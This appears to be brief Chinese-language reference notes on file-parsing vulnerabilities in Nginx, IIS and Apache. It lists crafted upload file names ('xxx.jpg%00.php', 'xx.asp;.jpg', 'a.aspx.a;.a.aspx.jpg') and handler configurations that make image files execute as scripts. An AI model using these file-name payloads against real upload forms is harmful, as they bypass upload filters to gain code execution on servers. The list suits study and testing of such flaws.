 xxx.jpg%00.php
(Nginx <8.03 空字节代码执行漏洞)
/1.jpg/1.php
/1.jpg%00.php
/1.jpg/%20\0.php
fix_pathinfo
Nginx
解析漏洞
IIS
IIS5.x-IIS6.x
/xx.asp/xx.jpg
xx.asp;.jpg
test.asa test.cer test.cdx
IIS7.5 a.aspx.a;.a.aspx.jpg..jpg
apache
test.php.php123 是从右到左开始判断解析
AddHandler php5-script .php test2.php.jpg
AddType application/x-httpd-php .jpg
即使扩展名是 jpg，
一样能以 php 方式执行